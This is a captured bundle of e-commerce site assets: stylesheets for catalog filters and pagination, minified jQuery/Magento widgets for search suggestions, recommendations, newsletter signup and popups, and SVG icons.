            .columns {
                .sidebar.sidebar-main {
                    width: 25%;
                }
                .column.main {
                    width: 75%;
                }
            }
        }
    }
}

@media (max-width: 1100px) {
    .constructor-index-index {
        .product-item-info {
            .product-info-actions-top {
                .action-box.action-box-2:before {
                    font-size: 1rem;
                }
                .action-box {
                    font-size: 1.3rem;
                    padding: .3rem .5rem;
                    letter-spacing: 0.93px;
                }
            }
        }
        .product-item {
            .old-price {
                color: #818183;
                font-size: 1.1rem;
                letter-spacing: 0.39px;
            }
        }
        .price-wrapp {
            .price {
                font-size: 1.3rem;
                letter-spacing: 0.41px;
            }
            .special-price, .regular-price {
                font-size: 1.6rem;
                color: #151515;
                letter-spacing: 0.44px;
            }
        }
    }
    #constructor-product-list {
        .product-item-name a {
            font-size: 1.2rem;
            letter-spacing: 0.75px;
        }
    }
}
li.remove-filters-item a {
    left: 0;
}
.active-category > .category-link:first-of-type {
    font-weight: 500;
    color: #007dc3 !important;
}
@media (max-width: 860px) {
    .constructor-index-index {
        .filter-options {
            .filter-options-title {
                font-size: 15px;
            }
            .filter-options-content {
                .items {
                    .item {
                        font-size: 14px;
                        margin-bottom: 15px;
                    }
                }
            }
        }
        .remove-all-filters {
            p {
                font-size: 13px;
            }
        }
        ul.category-group {
            a {
                font-size: 13px;
                text-transform: uppercase;
                position: relative;
                left: 20px;
            }
        }
    }

}
#constructor-product-list .product-360-icon {
    position: absolute;
    z-index: 2;
    top: 7px;
    left: 5px;
    height: 45px;
    width: 45px;
}
#constructor-product-list div.product-360-icon > img {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0.8;
}
#constructor-product-list .product-label-up-left+.product-360-icon {
    left: 60px;
}

@media (max-width: 768px) {
    .constructor-index-index {
        div.product-360-icon > img {
            width: 40px;
            height: 40px;
            background-size: 40px 40px;
        }
        .page-title-wrapper {
            span.base {
                color: #000;
                font-weight: 600;
                font-size: 28px;
                margin-bottom: 15px;
            }
        }
        .main-mobile-filter strong {
            height: 39px;
            display: flex;
            align-items: center;
        }
        .main-mobile-filter strong:after {
            top: 0.5rem;
        }
        .mobile-overlay {
            z-index: 9999;
        }
        .sidebar {
            .block-content {
                z-index: 10000;
                .filter-options {
                    .filter-options-title {
                        margin-bottom: 0;
                    }
                    .filter-options-item {
                        margin-bottom: 0;
                    }
                }
            }
        }
        .toolbar-sorter {
            .sorter-action:before {
                color: #1a79bd;
                font-size: 18px;
                top: 0;
            }
        }
    }

    .filter-options .filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view) {
        margin: 0;
    }

    .am-collapse-icon:after, .am-show-more:before {
        width: 11px;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter {
        left: unset;
        width: 44%;
        text-align: left;
        padding: 6px 10px;
        color: #000;
        background: #fff;
        border: 1px solid #000;
        font-size: 1.2rem;
        font-weight: 500;
        position: absolute;
        right: 5%;
        top: -64px;
        z-index: 1;
        text-transform: uppercase;
    }
    .main-mobile-filter strong{
        border: 1px solid #000;
        border-radius: 0;
        text-transform: uppercase;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-label {
        font-size: 1.3rem;
        font-weight: 500;
        color: #000;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-options {
        font-weight: 500;
        border-radius: .6rem;
        font-size: 1.3rem;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        margin: 0;
        background: transparent;
        border: 0;
        cursor: pointer;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-action {
        height: 20px;
        width: 30px;
        right: -40px;
        z-index: 100;
        margin-left: auto;
        position: relative;
        top: -3px;
    }
    .main-mobile-filter strong:after, .toolbar-sorter.nst-sorter .sorter-label:after {
        content: "+";
        position: absolute;
        right: 1rem;
        font-size: 2.2rem;
        top: 0.3rem;
        color: #000;
    }
}

@media(max-width: 480px){
    .constructor-index-index {
        .page-title-wrapper {
            span.base {
                font-size: 25px;
            }
        }
    }
}
.category-item[data-level="1"],
.category-item[data-level="2"] {
    display: block !important;
}
.category-item.expanded > .categories-list > .category-item {
    display: block !important;
}
.categories-list{
    margin-left: 10px;
}

li.item.cnstrc-active {
    border: 2px solid #007dc3;
}
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}

#product-info-discount-percent-label {
    .discount-percent:before {
        content: "";
        background-image: url("../images/icons/discount.svg");
        background-repeat: no-repeat;
        background-size: cover;
        width: 20px;
        height: 19px;
        display: block;
        margin-right: .5rem;
    }
    .discount-percent {
        color: #5D697E;
        font-weight: 600;
        font-size: 1.3rem;
        margin-right: 0.3rem;
        display: flex;
        align-items: center;
    }
    .discount-text {
        color: #5D697E;
        font-size: 1.3rem;
        font-weight: 400;
    }
}

@media (max-width: 768px) {
    .filter-options li.category-item {
        position: relative;
    }
    .filter-options .filter-options-content .items {
        overflow: unset;
    }
    .filter-options .categories-section .category-group {
        max-height: unset;
    }
}
.catalog-category-view .sidebar.sidebar-main  .filter-options input[type='checkbox']:checked,
.catalog-category-view .sidebar.sidebar-main  .filter-options input[type='radio']:checked{
    background-color: #303030;
    border: 1px solid #303030;
    background-image: url(../images/icons/checked.svg);
    background-size: 12px;
    background-position: center center;
    background-repeat: no-repeat;
}

.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-title{
    padding-right: 20px;
    position: relative;
    cursor: pointer;
}
.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item .filter-options-title:after{
    position: absolute;
    right: 0;
    top: 3px;
    font-family: 'Font Awesome 5 Pro';
    content: "\f077";
    color: #007dc3;
    font-size: 1.4rem;
    margin-left: auto;
    rotate: 180deg;
}
.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item.active .filter-options-title:after{
    position: absolute;
    right: 0;
    top: 3px;
    font-family: 'Font Awesome 5 Pro';
    content: "\f077";
    color: #007dc3;
    font-size: 1.4rem;
    margin-left: auto;
    rotate: 0deg;
}
@media (max-width: 768px){
    .catalog-category-view .sidebar.sidebar-main .filter-options .filter-options-title{
        padding-right: 30px;
    }
    .catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item .filter-options-title:after,
    .catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item.active .filter-options-title:after{
        right: 14px;
        top: 21px;
        color: #172b4d;
    }
}
/* Pagination */
.catalog-category-view .nistruct-toolbar.nistruct-products{
    margin-top: 20px;
    margin-bottom: 80px;
}
.catalog-category-view #pagination-list-constructor{
    display: flex;
    width: 100%;
    justify-content: center;
}
.catalog-category-view #pagination-list-constructor .item{
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}
.catalog-category-view #pagination-list-constructor .item:hover{
    padding: 0 !important;
}
.catalog-category-view #pagination-list-constructor .item.dots span{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 9px;
    height: 30px;
    font-weight: 100;
}
.catalog-category-view #pagination-list-constructor .item.current{
    width: 30px;
    height: 30px;
    margin-right: 0;
    border-radius: 6px;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: transparent;
}
.catalog-category-view #pagination-list-constructor .item strong{
    width: 34px;
    height: 34px;
    margin-right: 9px;
    font-size: 16px;
    border-radius: 6px;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: #F3F9FF;
    border: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.current a{
    margin-right: 9px;
}
.catalog-category-view #pagination-list-constructor .item.current a:hover{
    text-decoration: none;
    font-size: 16px;
    border-radius: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: transparent;
    border: 0;
}
.catalog-category-view #pagination-list-constructor .item a strong{
    margin-right: 0;
}
.catalog-category-view #pagination-list-constructor .item a{
    width: 30px;
    height: 30px;
    margin-right: 9px;
    font-size: 16px;
    border-radius: 0;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #172B4D;
}
.catalog-category-view #pagination-list-constructor .item a:hover{
    color: #000000;
    background: transparent;
    border-radius: 0;
    padding: 3px;
    width: 30px !important;
    height: 30px !important;
    text-decoration: underline;
}
.catalog-category-view #pagination-list-constructor .item.previous a,
.catalog-category-view #pagination-list-constructor .item.next a{
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 6px;
    border: 1px solid #327ABF;
    width: 160px !important;
    margin-right: auto;
    height: auto;
    display: block;
}
.catalog-category-view #pagination-list-constructor .item.previous a{
    margin-right: 9px;
}
.catalog-category-view #pagination-list-constructor .item.previous:before,
.catalog-category-view #pagination-list-constructor .item.next:after{
    display: none;
}
.catalog-category-view #pagination-list-constructor .item.previous a:before{
    margin-right: 14px;
}
.catalog-category-view #pagination-list-constructor .item.next a:after{
    margin-left: 14px;
}
.catalog-category-view #pagination-list-constructor .item.previous a:hover,
.catalog-category-view #pagination-list-constructor .item.next a:hover{
    color: #327ABF;
    background: #F3F9FF;
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 6px;
    border: 1px solid #327ABF;
    width: 160px !important;
    height: auto !important;
    text-decoration: none;
    line-height: 1;
    outline: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:hover:before,
.catalog-category-view #pagination-list-constructor .item.next a:hover:after{
    color: #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:active,
.catalog-category-view #pagination-list-constructor .item.next a:active{
    color: #FFFFFF;
    background: #327ABF;
    outline: 0;
}
.catalog-category-view #pagination-list-constructor .item.previous a.focus-btn-prev,
.catalog-category-view #pagination-list-constructor .item.next a.focus-btn-next{
    border: 1px solid #327ABF;
    outline: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:active:before,
.catalog-category-view #pagination-list-constructor .item.next a:active:after{
    color: #FFFFFF;
}
.catalog-category-view #pagination-list-constructor .item.previous a span,
.catalog-category-view #pagination-list-constructor .item.next a span{
    margin: auto;
}
@media (max-width: 680px){
    .catalog-category-view #pagination-list-constructor{
        position: relative;
        min-height: 57px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous{
        position: absolute;
        left: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.next{
        position: absolute;
        right: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 57px !important;
        height: 57px;
        padding: 6px;
        display: flex;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 57px !important;
        height: 57px !important;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:before{
        margin-right: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.next a:after{
        margin-left: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a span,
    .catalog-category-view #pagination-list-constructor .item.next a span{
        display: none;
    }
    .catalog-category-view #pagination-list-constructor .item a{
        font-size: 14px;
    }
}
@media (max-width: 410px){
    .catalog-category-view #pagination-list-constructor{
        min-height: 45px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 45px !important;
        height: 45px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 45px !important;
        height: 45px !important;
    }
}
@media (max-width: 380px){
    .catalog-category-view #pagination-list-constructor{
        min-height: 40px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 40px !important;
        height: 40px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 40px !important;
        height: 40px !important;
    }
    .catalog-category-view #pagination-list-constructor .item a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.current a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.dots span{
        margin-right: 6px;
    }
}
@media (max-width: 768px){
    .catalog-category-view .page-main .toolbar-sorter.nst-sorter .sorter-options{
        min-width: 100%;
    }
}
@media (min-width: 950px){
    .catalog-category-view #pagination-list-constructor .item.previous{
        margin-right: 41px;
    }
    .catalog-category-view #pagination-list-constructor .item.next{
        margin-left: 41px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Inchoo_Customer/js/hide-filters.min.js
body_size: 358
content:
define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';$.widget('customer.hidefilters',{_create:function(){this._bind();},_bind:function(){var self=this;if(self._isFilterVisible()){var options=$('.filter-hidden');options.each(function(index,element){$(this).removeClass('filter-hidden');});}},_isLoggedIn:function(){var customerInfo=customerData.get('customer');return customerInfo().firstname&&customerInfo().fullname;},_isFilterVisible:function(){if(this._isLoggedIn()){var customerAddtional=customerData.get('customer_additional');var isVisible=customerAddtional().customer_filters_visible;return(isVisible==='1')}
return false;}});return $.customer.hidefilters;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_CanvasRecommender/js/offcanvasRecommender.min.js
body_size: 496
content:
define(['jquery','Magento_Customer/js/customer-data','Magento_Ui/js/modal/modal','swiper'],function($,customerData,modal,swiper){'use strict';$.widget('zsdev.offcanvasRecommender',{options:{test:'',},_create:function(){var self=this;var closeRecommender='#zsdev-canvas-recommender .close';$(document).on("click",closeRecommender,function(e){$('#zsdev-canvas-recommender').removeClass('active');});var continueRecommender='#zsdev-canvas-recommender .continue-shopping';$(document).on("click",continueRecommender,function(e){$('#zsdev-canvas-recommender').removeClass('active');});$(document).on("click",function(event){if(!$(event.target).closest("#zsdev-cr-content").length){var canvas=$('#zsdev-canvas-recommender');if(canvas.hasClass('active')){canvas.removeClass('active');}}});var canvasContentTag='.canvas-recommender-groups-wrapper .recommender-groups-tags li a';$(document).on("click",canvasContentTag,function(e){var tagElement=this;e.preventDefault();var tabContentId=$(tagElement).attr('href');$('.recommender-products').each(function(index,element){if($(element).hasClass('active')){$(element).removeClass('active');}});$('.canvas-recommender-groups-wrapper .recommender-groups-tags li a').each(function(index,element){if($(element).hasClass('active')){$(element).removeClass('active');}});$(tabContentId).addClass('active');$(tagElement).addClass('active');});}});return $.zsdev.offcanvasRecommender;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js
body_size: 1781
content:
require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});console.log("Zero-State Initialized");$('#search').on('input click',function(){const searchField=$(this).val();if(!searchField){fetchRecommendations();$('.zero-state-container').show();}else{$('.zero-state-container').hide();}});$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('.zero-state-container').hide();}});function fetchRecommendations(){const pods=[{podId:'top_searches',container:$('#nst-zs-suggestions-list'),render:renderSuggestions,section:'Search Suggestions'},{podId:'top_categories',container:$('#nst-zs-categories-list'),render:renderCategories,section:'Categories'},{podId:'best_sellers',container:$('#zs-nst-product-list'),render:renderProducts,section:'Products'},{podId:'top_brands',container:$('#zs-nst-brands-list'),render:renderBrands,section:'Brands'},];pods.forEach(({container})=>container.empty());if(userId){constructorClient.setClientOptions({userId:userId});}
Promise.all(pods.map(({podId,container,render,section})=>constructorClient.recommendations.getRecommendations(podId,{section}).then((response)=>{const{results}=response.response;const validPodIds=['top_searches','top_categories','best_sellers','top_brands'];if(validPodIds.includes(podId)){container.attr('data-cnstrc-recommendations-pod-id',response.request.pod_id||'');container.attr('data-cnstrc-result-id',response.result_id||'');container.attr('data-cnstrc-num-results',response.response.total_num_results||0);}
render(results,container);}).catch((error)=>{console.error(`Error fetching recommendations for podId: ${podId}`,error);}))).catch((error)=>{console.error('Error fetching recommendations:',error);});}
function renderSuggestions(results,container){results.slice(0,5).forEach(({value,data,strategy,section})=>{const itemId=data.id||'';const itemName=value||itemId;const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`
                  <li class="nst-item nst-item-suggestions"
                      data-cnstrc-item="recommendation"
                      data-cnstrc-item-id="${itemId}"
                      data-cnstrc-item-name="${itemName}"
                      data-cnstrc-strategy-id="${strategyId}"
                      data-cnstrc-item-section="Search Suggestions">
                    <a href="/rezultati-pretrage/?q=${encodeURIComponent(itemName)}"><span>${itemName}</span></a>
                  </li>
                `;container.append(listItem);});}
function renderCategories(results,container){container.empty();results.slice(0,3).forEach(({value,data:{id,url},strategy})=>{const categoryUrl=url||'#';const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`
            <li class="nst-item nst-item-categories"
                data-cnstrc-item="recommendation"
                data-cnstrc-item-name="${value}"
                data-cnstrc-item-section="Categories"
                data-cnstrc-item-id="${id}"
                data-cnstrc-strategy-id="${strategyId}">
                <div class="autocomplete-arrow-right-img" alt="Arrow"></div>
                <a href="${categoryUrl}" title="${value}">
                    <span>${value}</span>
                </a>
            </li>
        `;container.append(listItem);});}
function renderProducts(results,container){results.slice(0,4).forEach(({value,data,strategy})=>{const{id,variation_id,url,price,special_price,image_url}=data;const formatPrice=(amount)=>new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2,}).format(amount).replace('RSD','').trim()+' <span class="format-price-rsd-bold">RSD</span>';const formattedPrice=formatPrice(price);const formattedSpecialPrice=special_price?formatPrice(special_price):null;let itemPrice=price;if(special_price&&special_price<price){itemPrice=special_price;}
let priceHTML=`<p class="price">${formattedPrice}</p>`;if(special_price&&formattedSpecialPrice){priceHTML=`
                <p class="old-price" style="text-decoration: line-through; color: #777;">${formattedPrice}</p>
                <p class="special-price">${formattedSpecialPrice}</p>
              `;}
const listItem=`
              <li
                class="nst-item nst-item-products"
                data-cnstrc-item="recommendation"
                data-cnstrc-item-id="${id}"
                data-cnstrc-item-name="${value}"
                ${variation_id ? `data-cnstrc-item-variation-id="${variation_id}"` : ''}
                ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                data-cnstrc-item-price="${itemPrice}"
                data-cnstrc-item-section="Products"
              >
                <a href="${url}">
                  <img src="${image_url}" alt="${value}" class="nst-product-image">
                  <h3>${value}</h3>
                  ${priceHTML}
                </a>
              </li>
            `;container.append(listItem);});}
function renderBrands(results,container){results.slice(0,6).forEach(({value,data,strategy})=>{const image=data.image_url?data.image_url:'placeholder';let listItem;if(image!=='placeholder'){listItem=`
                <div
                    class="brand-item"
                    data-cnstrc-item="recommendation"
                    data-cnstrc-item-section="Brands"
                    data-cnstrc-item-name="${value}"
                    data-cnstrc-item-id="${data.id}"
                    ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                >
                    <a href="/${data.url}">
                        <img src="${image}" alt="${value}" />
                    </a>
                </div>
            `;}else{listItem=`
                <div
                    class="brand-item"
                    data-cnstrc-item="recommendation"
                    data-cnstrc-item-section="Brands"
                    data-cnstrc-item-name="${value}"
                    data-cnstrc-item-id="${data.id}"
                    ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                >
                    <a href="/${data.url}">
                        <p>${value}</p>
                    </a>
                </div>
            `;}
container.append(listItem);});container.css('display','flex').css('flex-wrap','wrap');}});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Popup/js/newsletter.min.js
body_size: 597
content:
define(['jquery'],function($){'use strict';$.widget('zsdev.popupNewsletter',{_create:function(){var self=this;self.element.on('submit',function(e){e.preventDefault();$('.newsletter-subscribe-fail').hide();if(self.element.valid()){var inputValue=$("#widget-newsletter-popup").val();var ajaxUrl=$(this).data('ajaxurl');var closeDelay=$(this).data('closedelay');$.ajax({url:ajaxUrl,method:'post',data:{email:inputValue},dataType:'json',showLoader:true,cache:false,timeout:600000,success:function(data){if(data.errors.length>0){$('#widget-zsdev-subscribe-popup').append('<div class="newsletter-subscribe-fail">Vaša prijava nije uspešna. Molim Vas pokušajte kasnije.</div>');console.log(data.errors);}else{if(data.success){if(data.already_subscribed){$('#widget-zsdev-subscribe-popup').html('<div class="newsletter-subscribe-success">Ovaj email je već pretplaćen.</div>');}else{$('#widget-zsdev-subscribe-popup').html('<div class="newsletter-subscribe-success">Uspešno ste se prijavili na Planeta Sport newsletter.</div>');}
if(closeDelay){console.log(closeDelay);setTimeout(function(){$('#zsdev-popup-newsletter-close-btn').click();},closeDelay);}}}},error:function(e){$('#widget-zsdev-subscribe-popup').append('<div class="newsletter-subscribe-fail">Vaša prijava nije uspešna. Molim Vas pokušajte kasnije.</div>');console.log(e);}});}});}});})

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/facebook-icon.svg
body_size: 1547
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-818.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Facebook-Icon" transform="translate(818.000000, 229.000000)">
                        <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                        <path d="M28.0156059,39.9999928 L28.0156059,29.2656434 L31.4374727,29.2656434 L31.9999714,25.0000286 L28.0156059,25.0000286 L28.0156059,22.0469107 C28.0156059,21.3594121 28.1406058,20.8594137 28.390605,20.5469142 C28.7031045,20.1719151 29.2812279,19.9844156 30.1249759,19.9844156 L32.3749705,19.9844156 L32.3749705,16.1875496 C31.5312225,16.0625497 30.4374754,16.0000501 29.0937283,16.0000501 C27.4374825,16.0000501 26.1093602,16.4922364 25.1093628,17.476609 C24.1093654,18.4609817 23.6093664,19.8437909 23.6093664,21.6250367 L23.6093664,25.0000286 L20,25.0000286 L20,29.2656434 L23.6093664,29.2656434 L23.6093664,39.9999928 L28.0156059,39.9999928 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Popup/js/popup.min.js
body_size: 888
content:
define(['jquery'],function($){'use strict';$.widget('zsdev.popup',{options:{type:'unknown',debug:false,caping:false,viewrule:'',pagesblock:'',whitelist_pages:'',open_delay:1},_create:function(){this._bind();},_bind:function(){var popup=this;var debug=this.options.debug;var doCaping=this.options.caping;var localCapping=false;if(debug)console.log('Popup js - bind');if(debug)console.log('PD - type: '+this.options.type);if(debug)console.log('PD - caping: '+this.options.caping);if(debug)console.log('PD - viewrule: '+this.options.viewrule);if(debug)console.log('PD - pagesblock: '+this.options.pagesblock);if(this.options.type==='unknown')return;var pathName=window.location.pathname;var whitelisted=false;var whitelistPages=[];if(this.options.whitelist_pages.length>0){whitelistPages=this.options.whitelist_pages.split(",");if(whitelistPages.length){whitelistPages.forEach((whitelistPage,index)=>{if(pathName.includes(whitelistPage)){whitelisted=true;return;}});}}
var blockMathed=false;if(this.options.pagesblock.length>0&&!whitelisted){var blockedPages=this.options.pagesblock.split(",");if(debug)console.log(blockedPages);if(blockedPages){blockedPages.forEach((blockedPage,index)=>{if($('body').hasClass(blockedPage)){if(debug)console.log('BP: '+blockedPage);blockMathed=true;}
return;});}}
if(blockMathed){if(debug)console.log('BP Matched');return;}
if(debug)console.log('NO BP');var capStorageKey=this.options.type+'-cap';var pagesStorageKey=this.options.type+'-pages';var capValue=window.localStorage.getItem(capStorageKey);var pagesValue=window.localStorage.getItem(pagesStorageKey);this.element.find('.zsdev-popup-close').on('click',function(){$(popup.element).hide();});if(capValue){if(debug)console.log('Popup - cap reached');return;}
if(this.options.type==='exit'){if(debug)console.log('Type == exit');var initExitPopup=false;if(this.options.viewrule==='three_or_more'){pagesValue++;window.localStorage.setItem(pagesStorageKey,pagesValue);if(pagesValue>=3){initExitPopup=true;}}else{initExitPopup=true;}
if(initExitPopup){$(document).mouseleave(function(){if(localCapping)return;if(debug)console.log('Popup timer: '+popup.options.open_delay+'ms');setTimeout(function(){$(popup.element).show();if(debug)console.log('Type == exit');if(doCaping){window.localStorage.setItem(capStorageKey,true);localCapping=true;}},popup.options.open_delay);});}
return;}
if(this.options.viewrule==='three_or_more'){pagesValue++;if(pagesValue>=3){if(debug)console.log('Popup timer: '+this.options.open_delay+'ms');setTimeout(function(){$(popup.element).show();if(debug)console.log('Show three_or_more');if(doCaping){window.localStorage.setItem(capStorageKey,true);}},this.options.open_delay);}
window.localStorage.setItem(pagesStorageKey,pagesValue);}
if(this.options.viewrule==='after_load'){if(debug)console.log('Popup timer: '+this.options.open_delay+'ms');setTimeout(function(){$(popup.element).show();if(debug)console.log('Show after_load');if(doCaping){window.localStorage.setItem(capStorageKey,true);}},this.options.open_delay);}}});return $.zsdev.popup;});

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/images/icons/checked.svg
body_size: 271
content:
<svg id="Capa_1" enable-background="new 0 0 515.556 515.556" height="512" viewBox="0 0 515.556 515.556" width="512"
     xmlns="http://www.w3.org/2000/svg"><path d="m0 274.226 176.549 176.886 339.007-338.672-48.67-47.997-290.337 290-128.553-128.552z" fill="#fff"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg
body_size: 4166
content:
<svg width="240" height="41" viewBox="0 0 240 41" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="240" height="41" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00416667 0.0243902)"/>
</pattern>
<image id="image0" width="240" height="41" xlink:href="[data-uri]"/>
</defs>
</svg>
